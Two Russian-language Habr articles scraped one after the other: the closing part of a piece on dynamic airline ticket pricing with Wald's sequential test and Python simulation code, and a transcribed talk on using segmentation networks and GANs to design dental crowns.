
Как видим, наибольшие максимумы соответствуют значениям, которые близки к истинному значению . Разумеется, все это не строгое доказательство, но видно, что метод действительно сходится, поэтому давайте попробуем сделать модель по продаже билетов в условиях динамического спроса. Предположим, что нам нужно продать  билетов и продажи начинаются за 100 дней до вылета. Пусть количество посетителей будет распределено как , а спрос будет распределен как , при этом будем считать, что пока закон изменения отклонения со временем является известным, т.е. в ходе продаж необходимо определить только закон изменения мат. ожидания. Если смоделировать данный спрос, то он будет выглядеть следующим образом:
**Python**
```
# функция для моделирования времени обращения посетителей:
def demand_t(T):
D_mu_0, k_3 = 5, 0.65
D_sigma_0, k_4 = 2, 0.18
num_day = np.r_[0: T]
D_mu_t = k_3 * num_day + D_mu_0
D_sigma_t = k_4 * num_day + D_sigma_0
vis_day = norm.rvs(D_mu_t, D_sigma_t).astype(int)
t = np.sort(np.hstack([np.random.randint(i*1440, (i + 1)*1440, j) for i, j in zip(range(T), vis_day)]))
return t
# функция для моделирования одного посетителя:
def visitor(price, t):
money_mu_t = 0.125*t + 9300
money_sigma_t = 0.05*t + 1500
return int(norm.rvs(money_mu_t, money_sigma_t) > price)
time_vis = demand_t(100)
money_vis = norm.rvs(0.125*time_vis + 9300, 0.05*time_vis + 1500)
plt.scatter(time_vis, money_vis, s=10)
plt.xlabel('Время от начала продаж (мин.)')
plt.ylabel('Стоимость билета (руб.)')
plt.title('Модель распределения спроса на авиабилеты');
```

По оси ординат отложена максимальная стоимость билета, выше которой посетитель не может совершить покупку. Допустим, что нам необходимо обеспечить равномерную продажу авиабилетов, т.е. на всем периоде продаж должны иметься доступные для покупки авиабилеты. Данное требование означает, что мы должны изменять цену так, чтобы вероятность продажи одного билета была неизменной на протяжении всего периода продаж. Для этого мы можем создать следующую простую функцию:
```
def p_prog(q, D_est, mu_est, sigma_est):
p_star = q / D_est
price_star = norm.interval(1 - 2*p_star, loc=mu_est, scale=sigma_est)[1]
return p_star, price_star
```
Благодаря этой функции мы будем оценивать прогнозируемую вероятность продажи одного билета на ближайшие сутки, а так же выяснять стоимость билета, на основе имеющихся оценок параметров и прогнозируемого количества посетителей. Теперь осталось определить всего две функции: одну для прогнозирования количества посетителей в ближайшие сутки (на основе простой линейной регрессии):
**Python**
```
def dem_prog(vis_times):
if vis_times[-1] >= 5*1440:
idx = int(vis_times[-1]/1440)
dem_of_day = [np.sum((vis_times > i*1440) & (vis_times <= (i + 1)*1440)) for i in range(idx)]
t = np.arange(1, idx+1)*1440
reg = np.poly1d(np.polyfit(t, dem_of_day, 1))
D_prog = reg(vis_times[-1] + 1440)
return D_prog
else:
return 10
```
И еще одну для оценки параметров распределения спроса:
**Python**
```
from scipy import optimize
def k_mu_est(T, V, pt):
buy = np.hstack(V)
t = np.hstack(T)
def func(x):
money_mu_t = x[0]*t + x[1]
money_sigma_t = 0.05*t + 1500
p = norm.sf(pt, money_mu_t, money_sigma_t)
z = np.sum(np.log(bernoulli.pmf(buy, p)))
return -z
x0=np.array([K[-1], MU[-1]])
bounds = [(0, 1), (8800, 9800)]
result = optimize.minimize(func,x0=x0,bounds=bounds, method='Powell',
options={'maxiter':100000})
return result['x']
```
```
# Количество билетов:
Q = 350
# Генерируем время посещения:
vt = demand_t(100)
# Начальная цена и список для хранения цен в
# момент времени t:
prices, prices_t = [9500], []
# Первоначальные оценки вероятности продажи одного
# билета, и параметров функции мат. ожидания:
P_est, K, MU = [0.35], [0.11], [9100]
# Количество покупок и посетителей при заданной цене:
U, N = [], []
# купил или не купил посетитель билет по заданной цене
# и время обращения:
vis, vis_t = [], []
V, T = [], []
S = []
##################################################################
# Начало продаж выполняемое по нашим теоретическим представлениям:
est_flag = 0
i = 0
while est_flag == 0:
vis_t.append(vt[i])
prices_t.append(prices[-1])
vis.append(visitor(prices[-1], vt[i]))
if vis[-1] == 1:
Q -= 1
test = vald(vis, P_est[-1])[0]
if test != 0:
est_flag = 1
U.append(sum(vis))
N.append(len(vis))
V.append(vis)
T.append(vis_t)
P_est.append(U[-1]/N[-1])
S.append(U[-1]*prices[-1])
# меняем цену в соответствии с значением теста
if test == -1:
prices.append(prices[-1] - 150)
if test == 1:
prices.append(prices[-1] + 150)
i += 1
##################################################################
# Основной цикл:
vis = []
vis_t = []
for i in range(i, len(vt)):
vis_t.append(vt[i])
prices_t.append(prices[-1])
vis.append(visitor(prices[-1], vt[i]))
if vis[-1] == 1:
Q -= 1
test = vald(vis, P_est[-1])[0]
if test != 0:
U.append(sum(vis))
N.append(len(vis))
S.append(U[-1]*prices[-1])
V.append(vis)
T.append(vis_t)
k_est, mu_est = k_mu_est(T, V, prices_t)
K.append(k_est)
MU.append(mu_est)
mu_prog = K[-1]*(vis_t[-1]+1440) + MU[-1]
sigma_prog = 0.05*(vis_t[-1]+1440) + 1500
D = dem_prog(vt[:i])
q = Q/(100-(vis_t[-1])/1440)
p_est, price = p_prog(q, D, mu_prog, sigma_prog)
P_est.append(p_est)
if abs(price - prices[-1]) <= 200:
prices.append(prices[-1])
else:
prices.append(price)
vis = []
vis_t = []
if Q == 0:
if len(vis) != 0:
U.append(sum(vis))
N.append(len(vis))
V.append(vis)
T.append(vis_t)
S.append(U[-1]*prices[-1])
break
```
Взглянем как менялись выручка, стоимость билета и количество проданных билетов:
**Python**
```
f, (ax1, ax2, ax3) = plt.subplots(1, 3, figsize=(12, 3))
ax1.plot(np.cumsum(np.array(SS)/1000))
ax1.set_title('Выручка (млн. руб.)')
ax2.plot(prices)
ax2.set_title('Цена (тыс. руб.)')
ax3.plot(np.cumsum(U))
ax3.set_title('Проданных билетов')
ax3.set_yticks(np.r_[0:400:50]);
```

Это неплохой результат, который, кстати, был обеспечен не такими уж точными оценками параметров:
**Python**
```
f, (ax1, ax2) = plt.subplots(1, 2, figsize=(8, 4))
ax1.plot(MU)
ax1.set_title(r'Изменение оценок $\mu_{0}$')
ax2.plot(K)
ax2.set_title(r'Изменение оценок $k_{1}$');
```

Можно еще раз задаться вопросом: зачем вообще нужен критерий Вальда? Ведь если выполнять квантильный анализ после каждого 25-го посетителя, то можно добиться практически тех же самых результатов:

Критерий Вальда нужен лишь для того, что бы задать уровень статистической значимости выводов о том где сейчас находится вероятность продажи одной единицы товара. Например, если мы склонны доверять имеющейся аналитике о параметрах распределения спроса, то можем значительно снизить уровни ошибок первого и второго рода, что будет равносильно увеличению фиксированного количества посетителей после которого выполняется квантильный анализ:

В данном случае мы можем наблюдать некоторое уменьшение выручки и уменьшение количества изменений цены (из-за которого, во многом, и произошло снижение выручки). Фактически, критерий Вальда даже не участвует в формировании цены, которым занимается квантильный анализ и нужен лишь для того, что бы определить частоту его выполнения. В критерии Неймана-Пирсона эта частота является фиксированной, но в критерии Вальда она зависит от величины ошибки, т.е. чем ошибочнее изменение цены, тем скорее оценка вероятности продажи одной единицы товара покинет зону безразличия, а значит мы скорее отреагируем на эту ошибку и попытаемся ее исправить. В данном примере трудно продемонстрировать достоинство такого поведения, потому что спрос хоть и является динамическим, но имеет стационарные приращения. Тем не менее, такая особенность критерия Вальда может оказаться особенно полезной для динамического спроса с нестационарными приращениями.
В определенной степени, уровни ошибок первого и второго рода в критерии Вальда можно отнести к классу гиперпараметров, т.е. параметров которые подбираются эмпирически.
Конечно, это крайне искусственный и очень простой пример, призванный показать, что критерий Вальда и квантильный анализ могут быть применены для динамического спроса. По мере приближения моделей к реальным условиям их сложность сильно возрастает. Например, выше мы договорились, что закон изменения отклонения с течением времени считается известным, но как быть если и он является неизвестным? Ответ на этот вопрос проще продемонстрировать. Предположим, что спрос зависит от времени и распределен как . Пусть , ,  и , тогда распределение 100000 посетителей будет выглядеть следующим образом:
**Python**
```
t = np.random.randint(0, 100, 100000)
mu = 0.5*t + 10
sigma = 0.1*t + 5
data = norm.rvs(mu, sigma)
sns.histplot(data)
plt.xlabel('Количество денег которое посетитель готов отдать за товар');
```

Данное распределение является смесью (суммой) бесконечного количества нормальных распределений и может быть задано следующим образом:
**Python**
```
def norm_mix(mu0, sigma0, k1, k2):
t = np.arange(0, 100)
mu = k1*t + mu0
sigma = k2*t + sigma0
x = np.c_[np.linspace(-20, 120, 300)]
y = norm.pdf(x, mu, sigma)
y = y.sum(axis=1)
y = y/np.trapz(y)
return x, y
plt.plot(*norm_mix(10, 5, 0.5, 0.1));
```
Это распределение является двухпараметрическим, т.е. оно так же как и нормальное распределение имеет параметры смещения и масштаба, но помимо них обладает еще двумя параметрами формы — , :
**Python**
```
mu0 = [10, 10, 25, 25]
sigma0 = [5, 10, 5, 10]
k1 = [0.5, 0.2, 0.5, 0.7]
k2 = [0.1, 0.3, 0.1, 0.05]
for i in range(4):
plt.plot(*norm_mix(mu0[i], sigma0[i], k1[i], k2[i]),
label=fr'$k_{1} = {k1[i]}$, $k_{2} = {k2[i]}$, $\mu_{0} = {mu0[i]}$, $\sigma_{0} = {sigma0[i]}$');
plt.legend();
```

Если не рассматривать только фиксированные временные интервалы (например для вышеприведенного графика все распределения построены для ![$t \in [0, 100]$](https://habrastorage.org/getpro/habr/formulas/8b2/c9b/86b/8b2c9b86b6d2346947ae10f78df31c73.svg)), то границы интервалов так же будут влиять на форму распределений. Данное распределение может быть использовано в квантильном анализе, точно так же как выше использовалось нормальное. Причем мат. ожидание и отклонение вовсе не обязаны меняться со временем линейно, изменение может быть ускоренным или иметь другой более сложный вид. В общем случае, если мат. ожидание и отклонение модели спроса задаются как функции от времени, то вся задача сводится к оценке постоянных коэффициентов функций. Иными словами, оценка параметров по-прежнему опирается на Байесовский метод, просто количество измерений условных вероятностей теперь будет равно общему количеству параметров модели спроса.
**В заключение**
Если несколько раз (в данном случае 50) сравнивать работу данного алгоритма с текущим положением дел в ценообразовании авиабилетов, то картина получается следующая:
Линиями показаны мат. ожидания, а доверительные интервалы — это стандартные отклонения.
В данном случае под текущим положением дел понимается единственная и простейшая стратегия которая сейчас используется — ручное управление. С одной стороны может показаться, что такую стратегию практически невозможно смоделировать с учетом всей ее [сложности](https://habr.com/ru/post/506240/). Однако, с определенной «высоты» (и с точки зрения конечного потребителя), вся эта система ведет себя как единственный продавец, который понимает все механизмы только на интуитивном уровне. Поскольку, в качестве цели мы ставили условие максимизации выручки при постоянном наличии билетов в продаже и их полной реализации, то все, что может делать данный продавец — менять цену, пытаясь выровнять скорость продажи билетов с учетом их оставшегося количества. В данном случае «менять цену» означает «угадать цену», т.е. изменение цены является случайной величиной из равномерного распределения, границы которого подобраны так, что бы стратегия удовлетворяла целевым условиям. Вот такая модель текущего положения дел.
Опять же, такое сравнение нельзя назвать абсолютно корректным, но оно дает возможность хотя бы приблизительно оценить прирост выручки обеспеченный ценообразованием на основе квантильного анализа, который можно оценить интервалом от 25% до 35%. Эти цифры вовсе неудивительны, поскольку в режиме ручного управления просто невозможно постоянно угадывать самую оптимальную цену. В случае единичных продаж без ручного управления не обойтись, но когда речь идет о масштабе целой авиакомпании — оно становится серьезным недостатком, который заставляет завышать стоимость билетов и терпеть серьезные убытки.
Вся данная статья базируется на одной простой гипотезе о том, что спрос имеет нормальное распределение. Казалось бы, на том же самом Kaggle полно данных по онлайн торговле и можно легко доказать или опровергнуть эту гипотезу. Но это не было целью данной статьи, так как проблема вовсе не в этом. Здесь мы хотели упрощенно продемонстрировать те подходы, которые используем при решении оптимизационных задач. В своем кругу мы иногда шутим, говоря, что статистическое управление — это то же самое, что управление автомобилем по зеркалу заднего вида, причем довольно маленькому и заляпанному. Ведь смысл оптимального управления заключается не только в том, чтобы найти лучшую стратегию, но еще и в том что бы выполнять ее оптимальную коррекцию на основе поступающих данных о спросе. Как раз коррекция и является самым слабым местом в управлении.
Безусловно, задача динамического ценообразования крайне актуальна для отрасли гражданских авиаперевозок, но как уже говорилось выше, даже если предположить, что у нее есть самое оптимальное решение, то от него все равно не будет никакого толка, если авиакомпания выполнит неоптимальную расстановку авиапарка или выберет для него неоптимальные маршруты. Представленный алгоритм ценообразования, при самых оптимистичных оценках позволяет добиться лишь 10%-го увеличения прибыли в сравнении с алгоритмом сэмплирования Томпсона. Это может показаться хорошим результатом, но на самом деле, если принять во внимание [текущее положение дел](https://iz.ru/1210338/maksim-talavrinov/prolet-normalnyi-pochemu-aviabilety-po-rossii-podesheveli-na-30) глобальных логистических процессов, то эти 10% всего лишь [капля в море](https://www.youtube.com/watch?v=7iF-xM30rXk) той прибыли, которая упускается всеми игроками. Поэтому в следующей статье мы постараемся рассмотреть модели оптимизации использования судов, планирования расписания и формирования ценообразования как единую задачу. | https://habr.com/ru/post/580782/ | null | ru | null |
# Нейросети в производстве зубных протезов
Замена зуба на имплант или установка коронки — болезненная и дорогая процедура. Одна из самых сложных частей в восстановлении — дизайн протеза в CAD-системе, которым занимаются зубные техники. Каждая коронка проектируется индивидуально под пациента и его челюсть за 8-10 минут. При этом у каждого техника своё субъективное видение, что такое хорошая зубная коронка, а оценка качества одной и той же коронки у разных специалистов одного уровня может варьироваться от «хорошо» до «можно и лучше».
Поэтому неудивительно, что в стоматологии задались целью убрать человеческий фактор и добавить автоматизацию. Сделать это можно с помощью нейросетей. Они сейчас продвинулись настолько, что могут распознавать объекты, [находить преступников](https://tass.ru/plus-one/4543981) в толпе, рисовать картины [по наброску](https://youtu.be/p5U4NgVGAwg), и заменять лица актеров в фильмах, например, Ди Каприо [на Бурунова](https://youtu.be/VGNt2_6JPbo) в фильме «Великий Гэтсби». С зубами они также помогают справиться, а как это получилось, расскажет Станислав Шушкевич.
**Станислав Шушкевич** — работает в компании Adalisk Service. Это подрядчик крупнейшего в США производителя зубных протезов. В задачи подрядчика входит автоматизация производства коронок, мостов, имплантов. Станислав обучает глубокие нейронные сети. На [Saint HighLoad++](https://www.highload.ru/spb/2020) 2019 Станислав выступил с докладом, в котором подробно и доступно рассказал как в компании применяют глубокое обучение для автоматизации классификации входных данных, генерации дизайна и автоматизации моделирования коронок.
Эта статья основана на расшифровке его доклада, из нее вы узнаете, как применять глубокое обучение и генерацию дизайна в производстве зубных протезов, как стабилизировать качество, автоматизировать различные этапы производства с помощью нейронных сетей, постепенно уменьшить человеческий фактор и сократить в несколько раз среднее время, которое тратит зубной техник на коронки и импланты.
*Примечание. Группа, в которой работает Станислав, сотрудничает с институтом Беркли (США). Они совместно работали над разработкой глубоких нейронных сетей для автоматизации проектирования зубных имплантов. По результатам этой работы исследователи опубликовали научную* [*статью*](https://arxiv.org/abs/1804.00064)*, но доклад интереснее.*
Зубная терминология
-------------------
Чтобы погрузить вас в курс дела, расскажу о зубной терминологии. У человека 32 зуба, но чаще 28, потому что зубы мудрости часто не вырастают или вырастают больными и их удаляют. Есть сквозная нумерация от 1 до 32, но удобнее делить челюсть на 4 пронумерованных квадранта по 8 зубов. Поэтому мы говорим, что у человека 32 зуба — с 11 по 48. Первая цифра это номер квадранта, вторая — номер зуба в квадранте.
*Стандартная схема нумерации зубов.*
После зеркального отражения зубы с левой стороны челюсти похожи на зубы с правой, но верхние не похожи на нижние. Поэтому, когда мы говорим, что надо сгенерировать зуб, обычно имеем в виду 16 зубов — 32 пополам как раз 16.
По форме зубов человека нельзя определить пол. Поэтому, когда на раскопках находят зубы, непонятно, чьи они: мужчины или женщины. При этом по лошадиным челюстям можно понять, кобыла это или конь — у коня есть клыки, а у кобылы нет. Меня всегда веселят такие «зубные» факты.
Синим отмечена культя 36-го зуба — отпилили больной зуб, остался пенек. По-английски культя зуба называется «die». Край культи выделен красным, он называется «margin». Когда стоматолог сажает коронку на зуб, важно, чтобы край коронки почти совпадал с margin, с запасом для «клея», иначе будет некрасивая ступенька.

*Трехмерный скан слепка нижней челюсти.*
Для нас техник сделал 3D-модель красивой коронки.

Бороздки сверху — анатомия коронки. Они расположены не случайным образом, а своим типичным для каждого номера зуба. Описывать можно долго, но там есть первичная анатомия, вторичная, ортодонтический крест.
Сверху подходит челюсть-антагонист, а если зуб верхний — челюсть-антагонист снизу. Также нам важно направление «вверх», которое называется **окклюзионным направлением**. Когда в тексте будет встречаться «окклюзионный снимок зуба» — это значит просто снимок сверху.
Путешествие коронки
-------------------
Как делают зубные коронки? Кто ставил себе зубные коронки, примерно представляют. Остальным расскажу общую схему.
**Дантист — зубной техник — дантист.** Вы приходите к дантисту, открываете рот, он говорит, что ремонтировать. Подпиливает зуб и дает прикусить пластинку. Она похожа на пластилин на подложке — на ней остается отпечаток верхней и нижней челюсти. Дантист отправляет этот слепок в лабораторию к зубному технику.
Зубной техник сидит в лаборатории и никогда не общается с реальными пациентами. Он строит модели зубов в CAD/CAM системе на компьютере. Из готовой 3D модели зуба изготавливает реальную реставрацию и отсылает обратно дантисту. Дальше дантист уже устанавливает реставрацию на место.
> Наше приложение сил в центре этой схемы.
**Дантист — зубной техник + ML — дантист**. Сейчас зубной техник работает в программе, которая похожа на AutoCAD. Но в идеале он должен делать так: приходит кейс в виде слепка, техник сканирует его и получает готовое предложение для коронки. Наша группа ML работает с зубными техниками и за несколько лет собрала 5 млн кейсов и 150 Тбайт данных, которые лежат на Amazon — есть из чего выбрать.
На подготовку 3D-образа коронки у техника уходит **10 минут**, при этом он думает о многих параметрах:
* натуральная форма;
* антагонист;
* плотные контакты;
* линия margin;
* сегментация челюсти;
* глубокая анатомия;
* направления;
* арка;
* заполнение бумаг и другие.
### Параметры
**Натуральность формы**. Это первое, о чем думает зубной техник — для меня это самый загадочный момент. Когда я показываю технику два зуба и он говорит какой из них хороший, я спрашиваю, почему он так решил:
*— Не знаю. Я просто вижу, что это натуральный зуб, а это нет.
— Какие-то формальные критерии есть? Для системы автоматического проектирования нужны формальные метрики.
— Я не знаю никаких формальных метрик. Я просто вижу, что это хороший зуб, а этот — плохой.*
Это называется «натуральная форма».
При этом техник дополнительно заботится, чтобы коронка не пересекалась с антагонистом и хорошо садилась на «край» культи, о плотном контакте с соседями, выставляет направления и сегментирует челюсть.
Для всякого кейса существует несколько хороших решений. Разные техники для одной и той же челюсти создадут несколько разных хороших зубов.
Почему бы не сделать проще: взять обычную зубную коронку, «поиграться» с формой геометрическим алгоритмом и вставить в челюсть? Эта геометрическая задача проста в воображении, но на практике все не так просто.
**Вариабельность**. На картинке ниже три изображения коронок.
Первый слева — идеальный человеческий зуб. На среднем зазор между антагонистом и культей зуба так мал, что коронка получилась расплющенной. Расстояние между этим зубом и соседом слева было достаточно большим, а нужно, чтобы коронка касалась соседнего зуба, поэтому слева появился наплыв. На правом рисунке все кажется нормальным, но линия «края» культи — не кружок, а сложная пространственная фигура. Для геометрических методов все это сложно из-за большой вариабельности коронок.
**Внимание к деталям**. Другая важная деталь — характерный размер моделируемых особенностей. Размер 36-го зуба (сзадислевана нижней челюсти) примерно 8 мм, а 200 микрон — это размер только анатомии. Это значит, что если нужна нормальная анатомия, то требуется точность модели хотя бы 100 микрон. Выпиливается она примерно с точностью 20 микрон. 100 микрон мы делим на 8 мм — получаем точность около 1%.
Все это создает проблему — техник тратит много времени на множество факторов. Мы решили упростить его работу и повысить эффективность — больше коронок в единицу времени. Попробовали несколько вариантов и выбрали нейронные сети, которые упростили работу техника.
### Методы решения
**CAD/CAM**. Каждая «зубная» компания создает свою систему. Glidewell Dental, Invisalign, Sirona — все имеют или разрабатывают собственные CAD/CAM-системы. Системы выглядят как AutoCAD или КОМПАС-3D: у вас есть стандартный объект, его можно потянуть, погладить, повернуть. Сейчас техники так работают и тратят 10 минут, чтобы произвести нормальную коронку.
**ML — гармонические функции.** Это другой способ — относительно простое машинное обучение. Например, если посмотреть на коронку сверху, она будет выглядеть как круг с бороздками, а дальше можно попытаться разложить ее на гармонические функции. Но мы пробовали — с нашими условиями на точность так не получается.
Поэтому в итоге мы обратились к **глубоким сетям** для генерации трехмерных объектов. Я расскажу две истории, которые связаны с нашим выбором. Первая — **пропедевтическая**. Это тренировочная или учебная история о сегментации челюсти. Вторая — о **генерации коронки**.
Сегментация челюсти
-------------------
Сегментация челюсти — это покраска каждого зуба и десны своим цветом (для примера, на окклюзионном виде).
Сегментация — это важно. Например, пришла челюсть в виде 3D-модели, и на ней обпиленная культя зуба. Чтобы программа поняла, куда ставить зуб, она хотя бы должна спозиционироваться относительно культи. В этом случае обычно сидит человек и мышкой обкликивает её и соседей и только потом программа понимает, где поместить зуб. С автоматической сегментацией все было бы гораздо интересней — она бы автоматически указывала, куда ставить зуб.
> Поэтому мы решили покрасить зубы с помощью нейронных сетей.
Для обучения нейронных сетей требуются данные. Для сегментации лиц, поз людей, букв есть открытые датасеты — люди с удовольствием ездят на конференции и делятся друг с другом успехами в тренировках. Но найти датасет для сегментирования зубов сложно.
Существуют компании, у которых есть датасеты с уже сегментированными зубами. Но они их, конечно, не продают и не отдают. Это ноу-хау и большая ценность каждой компании.
К счастью, у нас был геометрический алгоритм **Watershed**, о котором я дальше расскажу. Он умеет сегментировать, но с эффективностью в 30% — нормальная сегментация в одном случае из трех. Мы сегментировали алгоритмом 15 тыс кейсов, а затем фильтровали вручную. После фильтрации осталось 5 тыс хороших кейсов, на которых мы обучили SegNet.
*Примечание. SegNet — стандартная сеть для сегментации. Конкретная сеть не так важна. Важно, что делать, в какой последовательности и откуда взять данные.*

*Так выглядит сегментация челюсти с 12 зубами.*
Вроде все хорошо — разные красивые цвета, зубы практически не «протекают». Но мало пользы в том, чтобы сегментировать только те кейсы, которые мы уже научились геометрически сегментировать. Нам бы хотелось научиться сегментировать все фазовое пространство. В случае сильной корреляции между геометрическим и нейросетевым алгоритмом, сеть, в основном, будет хорошо сегментировать только те кейсы, которые уже хорошо сегментированы.
Поэтому основной вопрос: есть ли здесь корреляция между тем, что делают Watershed и SegNet? Чтобы ответить на этот вопрос, надо знать, как работают эти алгоритмы.
### Принцип работы Watershed и SegNet
Watershed работает на 3D-поверхности — это «долины», разделенные «хребтами» с большой пространственной кривизной. Когда мы двигаемся по 3D-поверхности, в некоторых местах возникает резкий перегиб, например, там, где сопрягаются два зуба или один зуб входит в десну. В этих местах возникают «хребты». Watershed «наливает воду» и она покрывает долины, а через «хребты» не переходит.
Алгоритм плохо работает там, где пространственная кривизна сломалась. Например, есть два зуба с общей касательной. Их отсканировали так, что два зуба гладко переходят друг в друга. Алгоритм закрасит два зуба одним цветом.
SegNet работает как всякая сегментирующая сеть. Он знает, что примерно можно получить внутри — отсегментированная картинка обычно выглядит, как 14 кружочков, расположенных дугой, а вокруг десна. SegNet склонен к ошибкам: когда кружочки неправильной формы, у пациента не 14 зубов, а 12 или зуб выпадает из арки — дуги, на которой расположены зубы. На рисунке как раз 12 зубов, было тяжело, но алгоритм справился.
Кажется, что Watershed и SegNet не коррелируют между собой, и все относительно нормально.
### Промежуточные итоги
**Требуется оптимизация на конечного потребителя**. Мы могли бы заранее потратить много времени, чтобы избавиться от корреляции, думать над этим, принимать меры. Но и без этого SegNet при обучении на отобранных кейсах дал около 90% правильных сегментаций — сеть 9 из 10 челюстей сегментирует отлично.
**Ручной труд очень помогает.** Вы узнаете свои данные и отберете то, что вам надо.
Переходим к главному блюду.
Генерация коронки
-----------------
Для генерации коронки мы выбрали такую схему: берем окклюзионный вид и с него монохромную карту глубин — depth map.

*Коронка с глубокой анатомией (крест) и со вторичной анатомией.*
### Источники данных
Первый источник данных — **натуральные зубы**. Есть много слепков челюстей, мы теперь умеем их сегментировать: вырезаем натуральные зубы и тренируемся на них.
Мы их и взяли, но получилось плохо. **Натуральные зубы слишком вариативны**. Обычные человеческие зубы не очень красивые, даже у молодых людей. Хочется, чтобы коронка была посимпатичнее.
Второй источник данных — это **готовые коронки**. У нас уже есть 5 млн кейсов объемом 150 Тбайт. Они хранятся в облаке Amazon. Из 5 млн кейсов мы отбираем те, что выполнили техники, и тренируемся на них. Но получилось тоже не очень. Мы внимательно посмотрели на наше обучающее множество и обнаружили, что от половины до двух третей готовых коронок можно выполнить и лучше. В основном это касалось глубины анатомии на готовых коронках — канавки были недостаточно выражены.
Это было неприятное открытие, ведь мы взяли результаты специалистов, которым должны подражать. Но мы уже знали как поступать в таких случаях.
Мы взяли 10 тыс кейсов и вручную разбили их на хорошие и плохие. Получили 5 тыс хороших на которых можно учиться. Но экспериментально нам было известно, что для обучения требуется от 10 до 15 тыс хороших кейсов. Чтобы их получить, надо отсортировать вручную 30 тыс кейсов на зуб — это слишком много. Поэтому мы натренировали простую вспомогательную сеть которой показывали зубы, и она отделяла хорошие от плохих.

На рисунке видно, что у трех верхних зубов глубокая анатомия — ясно виден крест, а на нижних вдавленности. На последнем (самом левом) вообще отсутствует анатомия. Техник «зализал» эту коронку так, что анатомия исчезла.
С помощью вспомогательной сети мы можем фильтровать очень большие объемы, и получать по 10-20 тыс кейсов на зуб.
### Технические подробности генерации
**Штрафы.** Первое, что пришло в голову, взять генерирующую сеть, показывать ей верхнюю картинку челюсти с культей зуба, требовать от нее нарисовать нижнюю, и накладывать штраф L1. Но теория говорит, что так не сработает, и вот почему.
*Сверху челюсть с die — с подпиленным зубом, в середине антагонист, а снизу коронка, которая должна быть создана в результате работы сети.*
Мы уже говорили, что существует много хороших решений для одного и того же входа. Если просто наложить штраф L1, то вы будете штрафовать сеть за то, что она не смогла угадать образ коронки в голове у техника в тот момент, когда он ее проектировал. Он мог сделать такую коронку, а мог другую, тоже хорошую. Штрафовать за другую хорошую коронку не надо.
> «Голый» штраф L1 — плохая идея.
**Дискриминатор.** Хорошая идея — обучить дискриминатор, который на все хорошие коронки будет говорить «Хорошо», а на плохие «Плохо». Он будет учитывать сложную поверхность хороших коронок (поверхность в пространстве коронок). К тому же GAN, как оказалось, давит высокочастотный шум.
Наш Loss выглядит так: `Loss = D_GAN + L1 + AntagonistIntersectionPenalty`.
`D_GAN` — учитывает сложную поверхность возможных хороших решений. `AntagonistIntersectionPenalty` добавлен, чтобы зуб не пересекался с антагонистом.
Важно, что внезапно появился L1. Вы только что прочитали, что он должен что-то портить, но если добавлять ограниченно, то уже не портит. Причина в том, что GAN достаточно нестабилен при тренировке, и L1 сообщает, что зуб в любом случае похож на белое пятно в середине кадра. На начальном этапе обучения он стабилизирует — все сходится лучше, выглядит гладко и аккуратно.
**Техническое замечание.** Мы долго бились, пытаясь натренировать одну сеть на все задние зубы или одну сеть на пару зубов. Но пришли к выводу, что нужно на каждый зуб, на каждый маленький локализованный кусочек данных, тренировать свою сеть. У нас есть такая возможность.
> Один зуб — одна сеть.
